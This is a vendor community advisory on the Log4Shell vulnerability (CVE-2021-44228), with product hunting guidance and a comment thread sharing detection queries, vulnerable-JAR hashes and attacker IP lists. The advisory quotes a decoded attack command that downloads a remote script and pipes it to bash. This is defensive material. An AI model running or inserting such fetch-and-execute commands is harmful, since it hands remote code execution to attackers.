Documentation & Downloads
Browse your product documentation including release notes and installers
The Community will be in read-only mode starting April 19th, 7:00 AM PDT. Check out the blog post!
You will still be able to use the case portal to create and interact with your support cases until the transition, view more information here!
- Carbon Black Community
- :
- Resources
- :
- Documentation & Downloads
- :
- Log4Shell - Log4j Remote Code Execution (CVE-2021-...
Log4Shell - Log4j Remote Code Execution (CVE-2021-44228)
- Article History
- Subscribe to RSS Feed
- Mark as New
- Mark as Read
- Bookmark
- Subscribe
- Printer Friendly Page
- Report Inappropriate Content
Log4Shell - Log4j Remote Code Execution (CVE-2021-44228)
Major Update Changelog
- 17 Dec 21 - 2245 EST - Added additional details to App Control hunting to aid customers in enabling the features. Removed CVE mitigation steps as they've all been shown to be insufficient due to latest discoveries.
- 14 Dec 21 - 2000 EST - Added details on CVE-2021-45046, adjusted mitigation advice, and added hunting details for App Control
- 13 Dec 21 - 1145 EST - Added clarification and links into summary for product impact concerns
- 11 Dec 21 - 1100 EST - Added section on VMware CB Product Mitigations
- 10 Dec 21 - 2100 EST - Added section on Product Hunting, including searching for library in Endpoint Standard
- 10 Dec 21 - 1530 EST - Added technical details about the vulnerability and exploits
- 10 Dec 21 - 1230 EST - Initial posting
Summary
On 9 December 2021, the VMware Threat Analysis Unit (TAU) became aware of a large-scale, high-impact vulnerability within the Java Log4j module. This vulnerability is known as Log4Shell and is being tracked as CVE-2021-44228. This is a widely used module that allows for a Java-based application to better manage internal event logging. Though the vulnerability is targeting a specific library, that library is in use by numerous popular applications and cloud services, on varying operating systems.
For VMware Carbon Black customers, please refer to the VMware Security Advisory VMSA-2021-0028 that provides detail on impacted products.
The VMware Threat Analysis Unit has continued to observe threats in the wild using this exploit, some of which we've detailed in discoveries of Post Exploitation Cryptomining Activity.
Technical Details
The vulnerability within Log4j relies upon how the library parses text strings. The vulnerability is triggered when the Java Naming and Directory Interface (JNDI) receives a log message that includes a specific formatting of “${jndi}” command. In the most common attack, the JNDI command leverages the Lightweight Directory Access Protocol (LDAP) to connect to a remote host URL, which will cause the library to make a direct connection to retrieve and evaluate the results. Depending on what data the application decides to log, this malicious string could be found in various areas, from an HTTP User-Agent against a web server, to a chat room message in Minecraft.
In the wild attacks demonstrate the use of HTTP URIs and User Agents to deliver a malicious payload. As these are values typically logged by web servers, they directly target the Log4j vulnerability. The actual payload can vary as well, with recent examples showing Base64 encoded data that, once decoded by the adversary’s web server, translates into actual Linux commands to download and execute scripts, as shown in an example below.
The User-Agent string above, once executed by Log4j, will translate to a Linux command line of: “(wget -q -O- 192.168.0.0:80)|bash”. These represent file-less attacks via an unknown script from a remote system that is directly executed under the Apache process.
Examples of vulnerable services are appearing at a regular basis since this attack was disclosed, showing multiple vectors of attack that can take place in many formats. While web servers are the most visible, and likely to be attacked, recent examples have shown that even desktop applications can be made vulnerable from local data input. As the vulnerability is implemented in many different manners, it is difficult to pinpoint a specific library doing something unusual without knowing the context of the application.
While there may be gaps in visibility due to how this exploit is run, it is important to know that the exploit is typically just the first stage of the attack. VMware Carbon Black watchlists, policies, and protections are effective at detecting more of the attack k*ll chain.
Mitigation Details
At this time, the vulnerable versions of Log4j range from version 2.0 to 2.15. While there have been prior efforts to mitigation, they've not been sufficient in resolving the overall issue. The proper solution is to implement the most currently available patched version of Log4j that resolves this vulnerability.
Additionally, as this is a widescale attack, security teams should do their due diligence and inspect any prior behavior for signs of an incident, even if it was unsuccessful. It is recommended to search through existing web server logs, or other critical logs, for strings like “jndi:ldap”. However, these strings can be obfuscated and may not show exactly as anticipated.
VMware Carbon Black Product Specifics
VMWare Carbon Black Cloud Endpoint Standard
The recommended policy for Endpoint Standard at a minimum is to block all types of malwares from executing (Known, Suspect, and PUP) as well as delay execute for cloud scan to get maximum benefit from Carbon Black’s PSC reputation service. The PSC Threat feeds will assist in detection for post-exploitation behaviors of malware taking advantage of this vulnerability.

Additionally, Carbon Black Endpoint Standard will detect vulnerable versions of the Log4j library as an Observed alert with a severity score of 3, plus or minus 1 depending on device priority. Observed alerts can be viewed in the console following the steps outlined below. This is a method of detecting unusual indicators that are not inherently malicious but would be worth additional review.
Steps to view CVE-2021-44228 Observed alerts:
- The default configuration is to only show Threat level alerts on the alerts pane in the console. Click Threat to untoggle Threat level alerts.
- To display Observed level alerts, toggle the Observed button in the Other Activity drop down.
- Lower Alert Severity to 1.
- Search for CVE-2021-44228 using search.
Please note that these observed alerts will trigger based on file access of the vulnerable Log4j core library, and therefore will not alert on an already loaded library until reboot or a process restart that forces a reload of the affected library.
To query affected devices without a reboot or restart, a Live Query can be run for licensed customers. However, it is advised that this type of query be used judiciously based on potential, but expected, performance impact. As TAU investigates and tunes high fidelity Live Queries, they will be added to this post.
VMWare Carbon Black App Control
The most effective way of blocking post-exploitation activity is by running App Control in High or Medium enforcement.

To determine if there are vulnerable systems in your environment, App Control can be used to search all indexed files across systems with the agent installed for the log4j*.jar libraries. This requires Java modules be tracked by the sensor. To ensure that Java JAR and Class files are tracked please refer to this Knowledge Base article.
Hunting for vulnerable libraries can be done from the App Control server by navigating to Assets -> Files -> Files on Computers. Specify a query for File Name Begins and specify log4j, as shown in the screenshot below. The log4j file names specify the specific version of the library, such as log4j-2.7.jar. These file names, as well as the stored hash values, can be used to determine if a system application is vulnerable to attack.
VMWare Carbon Black EDR and Cloud Enterprise EDR
Many existing queries located in the CB Advanced Threat, CB Endpoint Visibility, CB Suspicious Indicators, MITRE ATT&CK, and SANS Threat feeds will also alert on characteristics associated with any potential post-exploitation activity.
VMware Carbon Black Product Details
While the Carbon Black suite of endpoint products do not directly use the Log4j library and have its vulnerabilities, there are portions of the backend that may require attention. These topics will not be addressed in this document, but details can be found in the VMware Security Advisory VMSA-2021-0028.
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Is there a way we can test if any systems are vulnerable using the Investigate screen?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Would blocking access to Twitter be a recommended solution until CB Dev Team knows more about the exploit?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Is there any recommendation to be done?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Its a lot more than just Twitter,
https://github.com/YfryTchsGD/Log4jAttackSurface
From what I am seeing it would work to make sure you have TOR exit node watchlists turned on and alerting since the attempts have all been through there. https://gist.github.com/gnremy/c546c7911d5f876f263309d7161a7217
I would love to have some way to actively block though.
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
The IP list is very helpful and the few that I have in Cisco Talos they listed as malware.
https://talosintelligence.com/reputation_center/lookup?search=18.27.197.252
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Do we have anything yet on this?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Does anyone have any working queries which identify vulnerable systems?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
I'm reading this article from Randori. https://www.randori.com/blog/cve-2021-44228/
One recommendation is to look for the vulnerable hashes.
Recommendation
If you believe you may be impacted by CVE-2021-44228, Randori encourages all organizations to adopt an assumed breach mentality and review logs for impacted applications for unusual activity. If you find these hashes in you software inventory then you have the vulnerable log4j in your systems: https://github.com/mubix/CVE-2021-44228-Log4Shell-Hashes
I'm wondering if the team at Carbon Black has a watchlist setup for this?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Is Carbon Black products such as the Solr engine effected?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
So is carbon black EDR itself is also affected ?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
High Enforcement it is and always will be.
Thanks for the update.
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Query related to this any hits should be treated highly suspicious:
process_cmdline:*jndi\:ldap* process_cmdline:*jndi\:ldap* OR process_cmdline:*jndi\:rmi* OR process_cmdline:*jndi\:ldaps* OR process_cmdline:*jndi\:dns*
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Two new posts just published around mitigation steps for EDR and Workload:
https://community.carbonblack.com/t5/Threat-Research-Docs/Log4Shell-Mitigation-Steps-for-VMware-Carb...
https://community.carbonblack.com/t5/Threat-Research-Docs/Log4Shell-Mitigation-Steps-for-VMware-Carb...
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Thank you for confirmation, figured since it was Solr engine for search
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
@reggierichard and anyone else looking for the Mubix hash list parsed out for Investigate queries in CBC: hash:bf4f41403280c1b115650d470f9b260a5c9042c04d9bcc2a6ca504a66379b2d6 OR hash:58e9f72081efff9bdaabd82e3b3efe5b1b9f1666cefe28f429ad7176a6d770ae OR hash:ed285ad5ac6a8cf13461d6c2874fdcd3bf67002844831f66e21c2d0adda43fa4 OR hash:dbf88c623cc2ad99d82fa4c575fb105e2083465a47b84d64e2e1a63e183c274e OR hash:a38ddff1e797adb39a08876932bc2538d771ff7db23885fb883fec526aff4fc8 OR hash:7d86841489afd1097576a649094ae1efb79b3147cd162ba019861dfad4e9573b OR hash:4bfb0d5022dc499908da4597f3e19f9f64d3cc98ce756a2249c72179d3d75c47 OR hash:473f15c04122dad810c919b2f3484d46560fd2dd4573f6695d387195816b02a6 OR hash:b3fae4f84d4303cdbad4696554b4e8d2381ad3faf6e0c3c8d2ce60a4388caa02 OR hash:dcde6033b205433d6e9855c93740f798951fa3a3f252035a768d9f356fde806d OR hash:85338f694c844c8b66d8a1b981bcf38627f95579209b2662182a009d849e1a4c OR hash:db3906edad6009d1886ec1e2a198249b6d99820a3575f8ec80c6ce57f08d521a OR hash:ec411a34fee49692f196e4dc0a905b25d0667825904862fdba153df5e53183e0 OR hash:a00a54e3fb8cb83fab38f8714f240ecc13ab9c492584aa571aec5fc71b48732d OR hash:c584d1000591efa391386264e0d43ec35f4dbb146cad9390f73358d9c84ee78d OR hash:8bdb662843c1f4b120fb4c25a5636008085900cdf9947b1dadb9b672ea6134dc OR hash:c830cde8f929c35dad42cbdb6b28447df69ceffe99937bf420d32424df4d076a OR hash:6ae3b0cb657e051f97835a6432c2b0f50a651b36b6d4af395bbe9060bb4ef4b2 OR hash:535e19bf14d8c76ec00a7e8490287ca2e2597cae2de5b8f1f65eb81ef1c2a4c6 OR hash:42de36e61d454afff5e50e6930961c85b55d681e23931efd248fd9b9b9297239 OR hash:4f53e4d52efcccdc446017426c15001bb0fe444c7a6cdc9966f8741cf210d997 OR hash:df00277045338ceaa6f70a7b8eee178710b3ba51eac28c1142ec802157492de6 OR hash:28433734bd9e3121e0a0b78238d5131837b9dbe26f1a930bc872bad44e68e44e OR hash:cf65f0d33640f2cd0a0b06dd86a5c6353938ccb25f4ffd14116b4884181e0392 OR hash:5bb84e110d5f18cee47021a024d358227612dd6dac7b97fa781f85c6ad3ccee4 OR hash:ccf02bb919e1a44b13b366ea1b203f98772650475f2a06e9fac4b3c957a7c3fa OR hash:815a73e20e90a413662eefe8594414684df3d5723edcd76070e1a5aee864616e OR hash:10ef331115cbbd18b5be3f3761e046523f9c95c103484082b18e67a7c36e570c OR hash:dc815be299f81c180aa8d2924f1b015f2c46686e866bc410e72de75f7cd41aae OR hash:9275f5d57709e2204900d3dae2727f5932f85d3813ad31c9d351def03dd3d03d OR hash:f35ccc9978797a895e5bee58fa8c3b7ad6d5ee55386e9e532f141ee8ed2e937d OR hash:5256517e6237b888c65c8691f29219b6658d800c23e81d5167c4a8bbd2a0daa3 OR hash:d4485176aea67cc85f5ccc45bb66166f8bfc715ae4a695f0d870a1f8d848cc3d OR hash:3fcc4c1f2f806acfc395144c98b8ba2a80fe1bf5e3ad3397588bbd2610a37100 OR hash:057a48fe378586b6913d29b4b10162b4b5045277f1be66b7a01fb7e30bd05ef3 OR hash:5dbd6bb2381bf54563ea15bc9fbb6d7094eaf7184e6975c50f8996f77bfc3f2c OR hash:c39b0ea14e7766440c59e5ae5f48adee038d9b1c7a1375b376e966ca12c22cd3 OR hash:6f38a25482d82cd118c4255f25b9d78d96821d22bab498cdce9cda7a563ca992 OR hash:54962835992e303928aa909730ce3a50e311068c0960c708e82ab76701db5e6b OR hash:e5e9b0f8d72f4e7b9022b7a83c673334d7967981191d2d98f9c57dc97b4caae1 OR hash:68d793940c28ddff6670be703690dfdf9e77315970c42c4af40ca7261a8570fa OR hash:9da0f5ca7c8eab693d090ae759275b9db4ca5acdbcfe4a63d3871e0b17367463 OR hash:006fc6623fbb961084243cfc327c885f3c57f2eba8ee05fbc4e93e5358778c85
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
I am guessing for the HASH list that it is for the files that need to be updated? Any endpoints that trigger on the query need to get updated?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
@Navar_Holmes Yes. Vulnerable log4j core JAR hashes, per Mubix on Github: GitHub - mubix/CVE-2021-44228-Log4Shell-Hashes: Hashes for vulnerable LOG4J versions
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Do we have any specific query or watchlist to detect this vulnerability via VMWare Carbon Black EDR or Carbon Black cloud?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
For EEDR and EDR platforms have two threat intel reports that released yesterday.
The Threat Intelligence teams is also updating this post with more information as it comes
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Is there a new list of IPs used by the threat actors?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Hi @Navar_Holmes ,
CB released new 3 reports for the CB EDR product. They are under knownioc feed.
log4j CriticalPathSecurity IOCs
log4j Azure-Sentinel IOCs
log4j GreyNoise IOCs
These reports contain all IPs.
Also, these are the list of IPs I found for the log4j vulnerability:
23.129.64.131
23.129.64.141
23.129.64.146
23.129.64.148
45.12.134.108
45.155.205.233
46.166.139.111
46.182.21.248
51.15.43.205
51.255.106.85
54.173.99.121
62.102.148.69
72.223.168.73
81.17.18.60
104.244.72.115
104.244.74.57
104.244.74.211
104.244.76.170
107.189.1.160
107.189.1.178
107.189.12.135
107.189.14.98
122.161.50.23
171.25.193.20
171.25.193.25
171.25.193.77
171.25.193.78
178.62.79.49
181.214.39.2
185.38.175.132
185.83.214.69
185.100.87.41
185.100.87.202
185.107.47.171
185.129.61.1
185.220.100.240
185.220.100.242
185.220.100.243
185.220.100.244
185.220.100.245
185.220.100.246
185.220.100.247
185.220.100.248
185.220.100.249
185.220.100.252
185.220.100.253
185.220.100.254
185.220.100.255
185.220.101.33
185.220.101.34
185.220.101.35
185.220.101.36
185.220.101.42
185.220.101.43
185.220.101.45
185.220.101.46
185.220.101.49
185.220.101.54
185.220.101.55
185.220.101.56
185.220.101.61
185.220.101.129
185.220.101.138
185.220.101.139
185.220.101.141
185.220.101.142
185.220.101.143
185.220.101.145
185.220.101.147
185.220.101.148
185.220.101.149
185.220.101.153
185.220.101.156
185.220.101.157
185.220.101.158
185.220.101.161
185.220.101.163
185.220.101.168
185.220.101.169
185.220.101.172
185.220.101.175
185.220.101.177
185.220.101.179
185.220.101.180
185.220.101.181
185.220.101.182
185.220.101.185
185.220.101.189
185.220.101.191
185.220.102.8
185.220.102.242
193.31.24.154
193.189.100.203
193.218.118.231
194.48.199.78
195.176.3.24
195.254.135.76
198.98.51.189
199.195.250.77
204.8.156.142
205.185.117.149
209.127.17.242
209.141.41.103
45.153.160.131
45.153.160.138
62.76.41.46
68.183.44.143
68.183.198.247
88.80.20.86
109.70.100.34
109.237.96.124
116.24.67.213
134.122.34.28
137.184.102.82
137.184.106.119
142.93.34.250
143.198.32.72
143.198.45.117
147.182.167.165
147.182.169.254
147.182.219.9
151.115.60.113
159.65.58.66
159.65.155.208
164.90.199.216
167.99.164.201
167.99.172.58
167.99.172.213
185.220.100.241
185.220.101.37
185.220.101.41
185.220.101.57
185.220.101.134
185.220.101.144
185.220.101.154
185.220.101.160
185.220.101.171
185.220.101.186
185.220.102.249
188.166.48.55
188.166.92.228
188.166.122.43
193.189.100.195
193.218.118.183
195.19.192.26
212.193.57.225
45.155.205.233
104.196.222.29
91.203.5.146
178.62.79.49
5.157.38.50
171.25.193.77
185.220.101.45
128.31.0.13
185.220.100.255
185.220.101.46
195.176.3.19
162.247.74.202
159.65.155.208
185.220.101.55
185.220.101.51
185.220.101.53
185.220.101.52
185.220.101.49
185.220.101.54
185.220.101.48
178.17.171.102
195.206.105.217
51.255.106.85
185.4.132.183
62.102.148.68
185.220.101.62
185.220.101.61
185.220.101.58
185.220.101.57
185.220.101.56
185.220.101.60
62.102.148.69
104.244.76.13
82.221.131.71
185.220.101.50
185.220.101.33
185.220.101.44
185.220.101.35
185.220.102.8
185.220.101.32
171.25.193.20
171.25.193.78
185.220.100.253
64.113.32.29
68.183.198.247
209.141.41.103
185.220.102.7
199.195.250.77
185.220.101.34
185.220.100.252
94.230.208.147
51.77.52.216
185.107.47.171
104.244.74.57
185.220.100.254
176.10.99.200
195.254.135.76
185.130.44.108
205.185.117.149
51.15.76.60
104.244.72.115
109.70.100.28
109.70.100.27
195.176.3.24
199.249.230.119
185.107.47.215
104.244.77.235
18.27.197.252
185.100.87.41
107.189.11.153
185.220.100.245
185.220.100.248
185.220.100.247
185.220.100.246
185.220.100.250
185.220.100.251
185.220.100.249
185.220.100.244
185.220.103.4
185.220.100.240
185.220.100.241
185.220.100.242
185.220.100.243
104.244.78.213
62.171.142.3
209.141.45.189
185.220.101.131
145.220.24.19
185.220.101.139
185.220.101.140
185.220.101.176
185.220.101.165
185.220.101.178
185.220.101.173
185.220.101.170
185.220.101.164
185.220.101.167
185.220.101.162
185.220.101.174
185.220.101.155
185.220.101.184
185.220.101.188
185.220.101.152
185.220.101.183
185.220.101.187
185.220.101.150
185.220.101.190
185.220.101.151
185.220.101.63
104.244.73.43
185.220.101.132
178.17.171.150
170.210.45.163
45.137.21.9
167.71.13.196
20.205.104.227
178.176.203.190
221.199.187.100
46.105.95.220
195.251.41.139
178.176.202.121
120.24.23.84
89.249.63.3
191.232.38.25
61.19.25.207
211.154.194.21
175.6.210.66
146.56.131.161
161.35.119.60
1.116.59.211
147.182.154.100
68.183.192.239
143.198.183.66
68.183.36.244
159.65.194.103
159.223.9.17
217.112.83.246
121.4.56.143
133.18.201.195
60.31.180.149
104.248.144.120
138.197.106.234
188.166.45.93
139.59.101.242
157.230.32.67
142.93.151.166
68.79.17.59
139.59.182.104
142.93.36.237
139.59.103.254
137.184.99.8
138.68.167.19
128.199.222.221
138.197.108.154
164.92.254.33
206.189.20.141
139.59.163.74
45.154.255.147
167.99.44.32
138.197.9.239
138.197.72.76
139.59.96.42
167.99.221.217
137.184.104.73
103.103.0.142
20.71.156.146
137.184.96.216
137.184.98.176
197.246.171.83
161.35.156.13
165.22.213.246
138.68.155.222
159.65.146.60
147.182.150.124
139.59.188.119
139.59.8.39
68.183.207.73
167.99.221.249
178.62.61.47
188.166.225.104
139.59.97.205
5.2.69.50
185.220.102.252
185.220.101.135
45.129.56.200
185.107.70.56
139.59.224.7
167.99.36.245
139.59.99.80
193.110.95.34
147.182.216.21
68.183.198.36
142.93.157.150
185.220.102.254
128.199.15.215
139.59.108.31
185.220.101.146
167.99.88.151
167.71.4.81
167.71.1.144
165.232.84.228
165.232.84.226
165.232.80.166
165.232.80.22
165.227.239.108
165.227.37.189
165.227.32.109
165.22.201.45
164.52.53.163
161.35.155.230
160.238.38.212
160.238.38.207
160.238.38.196
159.223.61.102
159.223.42.182
159.203.187.141
159.203.58.73
159.203.45.181
159.89.154.185
159.89.154.102
159.89.154.77
159.89.154.64
159.89.150.150
159.89.146.147
159.89.133.216
159.89.122.19
159.89.115.238
159.89.94.219
159.89.85.91
159.89.48.173
159.65.59.77
159.48.55.216
157.245.129.50
156.146.35.73
154.65.28.250
147.182.242.241
147.182.242.144
147.182.187.229
147.182.179.141
147.135.6.221
146.70.75.54
146.70.75.53
146.70.75.21
146.59.45.142
146.56.148.181
144.48.37.78
143.244.184.81
143.198.180.150
143.110.221.219
139.28.219.109
139.28.218.134
139.28.218.133
139.28.218.132
138.199.21.10
138.199.21.9
138.197.216.230
138.197.193.220
138.197.167.229
138.68.250.214
134.209.82.14
134.209.24.42
131.100.148.7
124.224.87.11
123.60.215.208
122.155.174.180
121.36.213.142
121.5.113.11
120.211.140.116
120.195.30.152
117.192.11.154
116.89.189.30
116.89.189.19
116.62.20.122
115.151.229.39
115.151.229.27
115.151.229.16
115.151.229.14
115.151.228.146
115.151.228.95
115.151.228.92
115.151.228.83
115.151.228.64
115.151.228.18
114.112.161.155
113.141.64.14
113.98.224.68
112.74.185.158
112.74.34.48
111.193.180.158
111.28.189.51
110.42.200.96
109.70.150.139
104.200.138.39
103.232.137.187
103.107.198.109
103.107.198.108
103.4.30.79
101.204.24.28
101.71.38.231
101.71.38.179
101.71.37.219
101.71.37.47
92.223.89.187
91.207.174.157
91.207.173.119
89.238.178.213
89.187.161.35
89.40.183.205
89.38.69.136
89.38.69.99
86.109.208.194
86.106.103.29
84.17.42.118
84.17.39.201
82.102.31.170
82.102.25.253
78.110.164.45
68.183.41.150
68.183.37.10
68.183.35.171
68.183.33.144
67.207.93.79
67.205.170.85
64.227.67.110
61.178.32.114
61.175.202.154
58.100.164.147
52.231.93.116
49.234.81.169
49.234.43.244
49.7.224.217
46.101.223.115
45.248.77.142
45.64.75.134
42.193.8.97
42.192.69.45
42.192.17.155
42.98.70.127
41.203.140.114
39.102.236.51
37.120.203.182
37.120.199.196
37.120.158.22
221.228.87.37
221.226.159.22
218.89.222.71
218.29.217.234
217.146.83.229
213.203.177.219
213.152.188.4
212.192.216.30
212.102.50.103
212.102.50.89
212.102.50.87
211.218.126.140
210.217.18.76
209.141.58.146
209.58.146.160
203.27.106.165
203.27.106.142
194.163.163.20
194.110.84.93
194.110.84.39
193.32.210.182
193.32.210.125
191.101.132.152
188.241.156.221
188.166.170.135
188.166.105.150
188.166.102.47
188.166.86.206
188.166.76.204
188.166.7.245
185.245.87.245
185.245.86.86
185.245.86.84
185.236.200.117
185.220.101.136
185.218.127.47
185.216.74.114
185.202.220.109
185.202.220.75
185.199.100.233
185.7.33.36
182.253.160.196
182.99.247.253
182.99.247.188
182.99.247.181
182.99.247.145
182.99.247.122
182.99.247.75
182.99.247.67
182.99.246.199
182.99.246.187
182.99.246.183
182.99.246.179
182.99.246.172
182.99.246.141
182.99.246.106
182.99.234.208
180.149.231.245
180.149.231.197
180.149.231.196
178.239.173.228
178.239.167.180
178.128.232.114
178.128.226.212
178.62.32.211
178.62.23.146
177.185.117.129
177.131.174.12
174.138.6.128
172.241.167.37
172.107.194.186
172.83.40.103
171.221.235.43
167.172.94.250
167.99.251.87
167.99.204.151
167.99.186.227
167.99.172.99
37.120.158.20
37.19.213.150
37.19.212.88
36.155.14.163
31.6.19.41
23.154.177.4
23.129.64.144
23.129.64.142
23.129.64.138
23.129.64.134
23.129.64.133
23.129.64.130
23.108.92.140
23.82.194.168
23.82.194.167
18.116.198.193
5.181.235.45
5.135.141.139
209.127.17.234
198.98.60.19
197.246.171.111
195.123.247.209
194.135.33.152
193.189.100.201
188.166.223.38
188.166.74.97
185.232.23.46
185.220.103.119
185.220.103.7
185.220.102.253
185.220.102.246
185.220.101.159
118.27.36.56
185.220.101.133
45.153.160.136
45.153.160.135
45.153.160.130
45.33.120.240
45.13.104.179
37.123.163.58
37.19.212.104
35.170.71.122
34.247.50.189
23.154.177.7
23.129.64.139
23.129.64.135
1.209.249.188
1.14.17.89
5.101.145.43
5.101.145.41
1.179.247.182
213.202.216.189
212.193.30.142
212.192.246.95
209.141.45.227
179.43.187.138
107.189.31.241
107.189.29.41
45.153.160.134
45.153.160.2
5.182.210.216
185.220.102.241
185.100.86.128
185.38.175.131
185.38.175.130
185.14.97.147
185.10.68.168
185.220.101.39
185.220.101.38
185.165.168.77
167.99.164.160
159.89.180.119
159.89.113.255
159.65.175.123
159.65.3.102
157.245.109.75
151.80.148.159
150.158.189.96
147.182.213.12
147.182.199.94
147.182.131.229
143.110.221.204
140.246.171.141
137.184.111.180
137.184.28.58
135.148.43.32
134.56.204.191
122.161.53.44
121.5.219.20
109.70.100.36
107.189.29.107
107.189.14.182
107.189.14.76
107.189.10.137
107.189.8.65
104.244.79.6
104.244.76.173
104.244.75.74
104.244.72.129
104.244.72.7
103.214.5.13
103.103.0.141
103.90.239.209
101.35.154.34
94.142.241.194
91.245.81.65
91.219.237.21
89.163.252.230
89.163.154.91
81.17.18.62
81.17.18.61
66.220.242.222
45.153.160.133
23.154.177.2
23.129.64.145
23.120.182.121
5.199.143.202
185.129.61.4
185.56.80.65
178.20.55.16
176.10.104.240
172.106.17.218
109.70.100.26
162.247.74.201
195.176.3.23
89.163.143.8
162.255.202.246
185.220.101.137
119.28.91.153
142.93.148.12
207.180.202.75
159.223.81.193
34.124.226.216
161.97.138.227
107.189.6.166
45.153.160.139
3.26.198.32
185.220.103.116
81.17.18.59
185.117.118.15
185.51.76.187
107.189.5.206
209.97.147.103
31.42.186.101
178.128.229.113
194.163.44.188
36.227.164.189
198.144.121.43
194.163.45.31
165.227.209.202
159.65.189.107
107.189.28.84
159.65.43.94
185.220.102.250
68.183.45.190
81.6.43.167
185.213.155.168
107.189.31.195
89.163.243.88
178.17.174.14
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Does anyone have a cut and paste live query?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Hello,
What about App Control and Response, are they affected?
Regards,
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Was told the Response agent is not affected and will detect an attempt on the vulnerability.
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Hello, guys. For workstations specially, is there any enforcement policy or watchlist that you recommended to inmediatelly alert and block?
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Does anyone have a live query that can be run? We do not have app control and are looking for an alternative to finding vulnerable devices.
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
Hi @daallen89
Once I've found this query:
select cast(trim(substr(filename, instr(filename, '.')+1), '.jar') as REAL) as ver, filename, path from file where path like '%%' and path like '%log4j-%.jar' and ver < 15;
The above query works on both CB EDR Live Query and CB Audit and remediation products.
The results are up to your environment.
Hope this helps
Regards
Yenal
- Mark as Read
- Mark as New
- Bookmark
- Permalink
- Report Inappropriate Content
